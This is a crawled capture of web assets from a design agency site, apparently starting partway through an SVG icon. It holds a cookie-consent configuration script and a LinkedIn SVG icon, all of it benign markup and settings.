	.st0{fill:#C7D5DF;}
	.st1{fill:#E47458;}
</style>
<g>
	<path class="st0" d="M24.36,10.95L13.95,21.36c-0.6,0.6-1.57,0.6-2.17,0l-7.74-7.74c-0.6-0.6-0.6-1.57,0-2.17l2.78-2.78
		c0.6-0.6,1.57-0.6,2.17,0l3.88,3.88L19.41,6l-4.64-4.64c-0.99-0.99-2.6-0.99-3.59,0l-9.85,9.85c-0.99,0.99-0.99,2.6,0,3.59
		l9.85,9.85c0.99,0.99,2.6,0.99,3.59,0l9.85-9.85c0.99-0.99,0.99-2.6,0-3.59L24.36,10.95z"/>
	<path class="st1" d="M12.27,20.08l-6.72-6.72c-0.33-0.33-0.33-0.86,0-1.19l1.99-1.99c0.33-0.33,0.86-0.33,1.19,0l3.54,3.54
		c0.33,0.33,0.86,0.33,1.19,0l8.78-8.78c0.33-0.33,0.86-0.33,1.19,0l1.99,1.99c0.33,0.33,0.33,0.86,0,1.19L13.46,20.08
		C13.13,20.41,12.6,20.41,12.27,20.08z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/7808559.js
body_size: -287
content:
_iub.csRC = { showBranding: false, publicId: '79f6121a-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [5,3,1,4];
_iub.cpUpd = 1709841180;
_iub.csT = 0.025;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 7;


--- FILE ---
content_type: image/svg+xml
request_url: https://www.imagodesign.biz/wp-content/themes/imago/images/linkedin.svg
body_size: 1688
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="18px" height="18px" viewBox="0 0 18 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 63.1 (92452) - https://sketch.com -->
    <title>linkedin</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="0 0 18 0 18 18 0 18"></polygon>
    </defs>
    <g id="20200114-pages" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="chi-siamo-1" transform="translate(-1202.000000, -12.000000)">
            <g id="linkedin" transform="translate(1202.000000, 12.000000)">
                <mask id="mask-2" fill="white">
                    <use xlink:href="#path-1"></use>
                </mask>
                <g id="Clip-2"></g>
                <path d="M13.7460706,14.2734118 L11.6367059,14.2734118 L11.6367059,10.0546824 C11.6367059,9.47324476 11.1634172,9 10.5820235,9 C10.0005859,9 9.52734118,9.47324476 9.52734118,10.0546824 L9.52734118,14.2734118 L7.41797647,14.2734118 L7.41797647,6.8906353 L9.52734118,6.8906353 L9.52734118,7.2882066 C10.0799068,7.11633732 10.4388504,6.8906353 11.1093647,6.8906353 C12.5398216,6.89217338 13.7460706,8.17550207 13.7460706,9.69213529 L13.7460706,14.2734118 Z M4.25392942,5.83595295 L6.36329412,5.83595295 L6.36329412,3.72658825 L4.25392942,3.72658825 L4.25392942,5.83595295 Z M4.25392942,14.2734118 L6.36329412,14.2734118 L6.36329412,6.8906353 L4.25392942,6.8906353 L4.25392942,14.2734118 Z M15.3632941,0 L2.63670588,0 C1.18291415,0 0,1.18291415 0,2.63670588 L0,15.3632941 C0,16.8169101 1.18291415,18 2.63670588,18 L15.3632941,18 C16.8169101,18 18,16.8169101 18,15.3632941 L18,2.63670588 C18,1.18291415 16.8169101,0 15.3632941,0 L15.3632941,0 Z" id="Fill-1" fill="#FFFFFE" mask="url(#mask-2)"></path>
            </g>
        </g>
    </g>
</svg>